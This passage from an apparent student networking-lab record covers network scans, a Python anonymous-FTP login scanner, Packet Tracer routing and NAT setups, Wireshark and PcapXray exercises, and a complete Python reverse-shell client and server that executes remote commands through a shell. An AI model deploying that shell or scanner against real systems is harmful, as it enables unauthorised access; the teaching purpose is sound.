


Result:
Ran an ARP scan on the local network (e.g. arp-scan or nmap -PR) and noted responsive IPs/MACs.
Performed an ICMP ping-scan (e.g. nmap -PE or fping) and recorded which hosts replied.
Started tcpdump during the ping scan to capture ICMP Echo Requests/Replies (and ARP requests/replies) for later inspection.
Performed an ICMP ping-scan (e.g. nmap -PE or fping) and recorded which hosts replied.

EXPT: 8 BUILDING AN ANONYMOUS FTP SCANNER USING FTPLIB MODULE
Introduction:
Anonymous FTP servers allow logging in with the username anonymous (often using an email as password). A basic anonymous FTP scanner tries to connect to FTP servers (port 21) and attempts an anonymous login to check whether anonymous access is allowed.
Aim:
Create a small Python script that checks one or more hosts for FTP service and reports whether anonymous login is permitted.
Algorithm:
- For each target host: try a TCP connection to port 21 (quick reachability check).
- If reachable, open an ftplib.FTP connection and attempt login('anonymous', 'anonymous@').
- Record and print whether anonymous login succeeded, was refused, or connection failed.
- Repeat for all targets.
Code:
import ftplib
def anonymousLogin(hostname):
try:
ftp = ftplib.FTP(hostname)
response = ftp.login('anonymous', 'anonymous')
print(response)
if "230 Anonymous access granted" in response:
print('\n[*] ' + str(hostname) +' FTP Anonymous Login Succeeded.')
print(ftp.getwelcome())
ftp.dir()
except Exception as e:
print(str(e))
print('\n[-] ' + str(hostname) +' FTP Anonymous Login Failed.')
hostname = 'ftp.be.debian.org'
anonymousLogin(hostname)

Output:


Result: The anonymous FTP scanner successfully attempted connections to target hosts and tried to log in using the anonymous account.

EXPT: 9 DEVELOP A PROGGRAM TO CREATE REVERSE SHELL USING TCP SOCKETS
Introduction:
A server and client that communicate over TCP: the server sends text commands; the client runs them and returns the output plus its current working directory.
Aim:
Demonstrate basic TCP communication and remote command execution between two Python programs.
Algorithm:
- Server: listen on a port, accept a client, read commands from the user, send commands to client, print responses.
- Client: connect to server, receive commands, if cd then change directory, otherwise run the command, send back output and current directory.
- On quit close the connection.
Code:
Client:
import socket
import subprocess
import os
host = '127.0.0.1'
port = 9999
def connect_to_server():
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((host, port))
while True:
try:
command = client.recv(1024).decode()
if command.lower() == 'quit':
break
elif command.startswith('cd '):
try:
os.chdir(command[3:].strip())
output = f"Changed directory to {os.getcwd()}"
except Exception as e:
output = str(e)
else:
process = subprocess.Popen(command, shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE)
output = process.stdout.read() + process.stderr.read()
output = output.decode()
current_dir = os.getcwd() + "> "
client.send((output + "\n" + current_dir).encode())
except Exception as e:
client.send(str(e).encode())
break
client.close()
if __name__ == "__main__":
connect_to_server()
Server:
import socket
import threading
host = '127.0.0.1'
port = 9999
def create_server_socket():
server = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
server.bind((host, port))
server.listen(5)
print(f"[+] Listening on {host}:{port}")
return server
def handle_client(conn, addr):
print(f"[+] Connection established with {addr[0]}:{addr[1]}")
while True:
try:
command = input(f"{addr[0]}@shell> ")
if command.lower() == 'quit':
conn.send(command.encode())
conn.close()
break
if command.strip():
conn.send(command.encode())
response = conn.recv(4096).decode()
print(response)
except Exception as e:
print(f"[!] Error: {e}")
conn.close()
break
def start_server():
server = create_server_socket()
while True:
conn, addr = server.accept()
client_thread = threading.Thread(target=handle_client, args=(conn, addr))
client_thread.start()
if __name__ == "__main__":
start_server()

Output:
Server:



Client:


Result:
Server shows a “connection established” message when client connects. Commands typed at the server prompt run on the client and their output appears on the server.cd changes the
client’s directory and the new path is returned. Quit ends the session; errors close the connection.

EXPT: 10 DESIGN A SIMPLE TOPOLOGY AND CONFIGURE WITH ONE ROUTER, TWO SWITCHES AND PCS USING CISCO PACKET TRACER
Aim:
To design and configure a simple network topology using one router, two switches, and PCs in Cisco Packet Tracer and verify successful communication between networks.
Introduction:
In networking, routers are used to connect multiple networks.
Switches connect devices within a single LAN.
In this experiment, two LANs (connected by switches) are linked using a router.
Each LAN will have its own IP network, and the router will route packets between them.
Algorithm:
- Start Cisco Packet Tracer.
- Select and place devices:
- 1 Router (e.g., Cisco 2911)
- 2 Switches (e.g., 2960)
- 4 PCs
- Connect the devices using Copper Straight-Through cables:
- PC0 → Switch0 (F0/1)
- PC1 → Switch0 (F0/2)
- PC2 → Switch1 (F0/1)
- PC3 → Switch1 (F0/2)
- Switch0 → Router (G0/0)
- Switch1 → Router (G0/1)
- Assign IP addresses to PCs:
- LAN1 → 192.168.1.0/24 (PC0, PC1)
- LAN2 → 192.168.2.0/24 (PC2, PC3)
- Configure router interfaces:
- Interface G0/0 → 192.168.1.1 255.255.255.0
- Interface G0/1 → 192.168.2.1 255.255.255.0
- Use no shutdown command to activate interfaces.
- Set Default Gateway on each PC:
- For PCs in LAN1 → 192.168.1.1
- For PCs in LAN2 → 192.168.2.1
- Verify connections:
- Use the ping command from one PC in LAN1 to a PC in LAN2.
- Check for successful replies.
- Stop.
- If packets are successfully received, the topology is working correctly.

Network Topology: 

Output:

Result:
A simple network topology using one router, two switches, and multiple PCs was designed and configured successfully in Cisco Packet Tracer. Communication between both networks was verified using the ping command.

EXPT: 11 CUSTOMISE SWITCH WITH NETWORK MODULES USING CISCO PACKET TRACER
Aim:
To customize a switch by adding network modules in Cisco Packet Tracer and verify extended connectivity options.
Introduction:
In Cisco devices, network modules are removable or pluggable components that expand the functionality of switches or routers.
By adding modules, we can:
- Increase the number of Ethernet ports.
- Add fiber optic (Gigabit) or FastEthernet interfaces.
- Support new technologies like wireless or WAN connections.
Cisco Packet Tracer allows us to virtually add or remove these modules to simulate real-world hardware customization.
Algorithm:
1.Start Packet Tracer and place a Router 2811 on the workspace.
2. Power off the router (Physical tab).
3.Remove cover plates from empty module slots.
4.Insert network modules (e.g., NM-1T, NM-1E) into empty slots.
5.Power on the router.
6.Check new interfaces appear (FastEthernet, Serial, Ethernet).
7.Place PCs (PC0, PC1) near the router.
8.Connect PCs to router interfaces using Copper Straight-Through cables.
9.Configure router interfaces:
- Assign IP address
- Enable interface (no shutdown)
10.Configure PCs:
- Assign IP address in same subnet
- Set default gateway as router interface IP
11. Test connectivity:
- Ping router from PCs
- Ping PC1 from PC0 and vice versa

Topology:



Output:



Result:
The switch was successfully customized by adding a network module, and the newly added ports functioned correctly for connecting PCs in Cisco Packet Tracer.

EXPT: 12 EXAMINE NETWORK ADDRESS TRANSLATION (NAT) USING CISCO PACKET TRACER
Introduction
Network Address Translation (NAT) is a technique used in networking to modify network address information in IP packet headers while they are in transit. NAT allows multiple devices on a private network to access the internet using a single public IP address. It improves security by hiding internal IP addresses and helps conserve IPv4 addresses.
In this experiment, Cisco Packet Tracer is used to simulate NAT and observe its behavior.
Aim
To configure and examine Network Address Translation (NAT) in a small network using Cisco Packet Tracer and observe how private IP addresses are translated to public IP addresses for internet communication.
Procedure:
- Open Cisco Packet Tracer and create a new project.
- Set up the network topology:
  - Add a Router, Switch, and PCs for the internal network.
  - Add a Router simulating the ISP (public network).
- Assign IP addresses:
  - Configure private IP addresses for PCs (e.g., 192.168.1.2, 192.168.1.3).
  - Assign a private IP to the internal interface of the router (e.g., 192.168.1.1).
  - Assign a public IP to the router's external interface (e.g., 200.100.100.1).
- Configure NAT on the Router:
  - Go to the router CLI.
  - Enable privileged mode:
  - Router> enable
  - Enter global configuration mode:
  - Router# configure terminal
  - Define the internal interface:
  - Router(config)# interface GigabitEthernet0/0
  - Router(config-if)# ip nat inside
  - Router(config-if)# exit
  - Define the external interface:
  - Router(config)# interface GigabitEthernet0/1
  - Router(config-if)# ip nat outside
  - Router(config-if)# exit
  - Create a NAT pool or configure PAT (Port Address Translation) / Overload:
  - Router(config)# access-list 1 permit 192.168.1.0 0.0.0.255
  - Router(config)# ip nat inside source list 1 interface GigabitEthernet0/1 overload
- Configure default gateway on PCs pointing to the router's internal interface.
- Test connectivity:
  - Ping the external/public IP from PCs.
  - Open the Command Prompt on a PC and ping external networks.
- Observe NAT translation:
  - On the router, use:
  - Router# show ip nat translations
  - Router# show ip nat statistics
Output:



Result
The experiment successfully demonstrated NAT in Cisco Packet Tracer. Internal private IP addresses were translated to a single public IP address, allowing multiple devices to access external networks while maintaining security and efficient IP address usage. The NAT translation table confirmed the correct mapping between internal and external addresses.

EXPT: 13 TO CAPTURE, SAVE, AND ANALYZE NETWORK TRAFFIC ON TCP / UDP / IP / HTTP / ARP /DHCP /ICMP /DNS USING WIRESHARK TOOL
Aim:
To study and analyze different network protocol packets such as TCP, UDP, IP, HTTP, ARP, DHCP, ICMP, and DNS by capturing live network traffic using Wireshark tool.
Introduction:
Wireshark is a powerful network protocol analyzer used to monitor and capture live network packets. It allows users to inspect protocols at each layer of the OSI model and understand how data is transmitted over the network.
By analyzing captured packets, we can identify communication patterns, troubleshoot connectivity issues, and study protocol behavior such as TCP handshakes, DNS lookups, HTTP requests, and ICMP pings.
Algorithm:
- Open Wireshark application on the system.
- Select the active network interface (Wi-Fi or Ethernet) to capture packets.
- Click on Start Capturing Packets.
- Open Command Prompt in Windows and execute the commands to generate various types of traffic
- After running the commands, return to Wireshark and click Stop Capture.
- Save the captured packets as a .pcap file.
- Observe packet details such as Source & Destination IP, MAC addresses, ports, and payload.
Output:

Result:
The experiment to capture and analyse network traffic using Wireshark was successfully performed.
Packets for TCP, UDP, IP (IPv6), HTTP, ARP, ICMP, and DNS were captured and analysed.
Hence, the objective of the experiment is achieved successfully.

EXPT: 14 LEARNING AND ASSIGNMENT OF IP ADDRESS MANUALLY TO COMPUTERS
Aim:
To manually assign IPv4 addresses, subnet mask, and default gateway to computers in a network and verify connectivity between hosts.
Introduction:
In computer networks, every device requires a unique IP address to communicate. Manual IP assignment (static IP) is when the IP address, subnet mask are set manually instead of using DHCP. This experiment helps understand addressing, subnetting, and basic connectivity verification using ping.
Algorithm:
- Prepare network devices:
- Place 2 PCs and 1 switch (and router if using a gateway) in Packet Tracer.
- Connect devices:
- Use Copper Straight-Through cable:
- PC → Switch
- Switch → Router (optional)
- Assign IP addresses:
IP Address: 192.168.1.1
Subnet Mask: 255.255.255.0
IP Address: 192.168.1.2
Subnet Mask: 255.255.255.0
- Verify connectivity:
- On PC0 → Command Prompt → ping 192.168.1.2
- On PC1 → Command Prompt → ping 192.168.1.1

Output:



Result:
Manual IP addresses were successfully assigned to the PCs.

EXPT: 15 DEMONSTRATE NETWORK FORENSICS USING PCAPXRAY TOOLS
Introduction:
Network forensics involves capturing, analyzing, and investigating network traffic to detect malicious activities or anomalies. PcapXray is a tool that visualizes packet capture (PCAP) files, showing hosts, connections, web/Tor traffic, and potentially malicious activities in a network. It helps investigators quickly identify suspicious traffic flows and extract relevant payloads for deeper analysis.
Aim:
To analyze captured network traffic using PcapXray and identify hosts, traffic patterns, and suspicious network activities for forensic investigation.
Algorithm:
- Install prerequisites:
  - Install Python 3, pip, Graphviz, Tkinter, and required libraries.
  - Clone the PcapXray repository and install dependencies using pip install -r requirements.txt.
- Prepare input:
  - Obtain a .pcap file containing network traffic to be analyzed.
  - Ensure the PCAP is from a safe/testing source for learning purposes.
- Launch PcapXray:
  - Open main.py in the repository using Python.
  - Load the selected .pcap file via the GUI.
- Analyze traffic:
  - Observe the network graph of hosts (nodes) and connections (edges).
  - Filter traffic based on Web, Tor, Malicious, DNS, or ICMP.
  - Click on nodes/edges to view traffic details, HTTP requests, or extracted payloads.
- Record observations:
  - Note suspicious hosts, unusual ports, or Tor traffic.
  - Check extracted files or payloads for anomalies.
  - Optionally, cross-verify suspicious IPs with WHOIS or threat intelligence sources.
- Document results:
  - Capture screenshots of network diagrams and significant flows.
  - Summarize the suspicious activities identified during analysis.
Output:
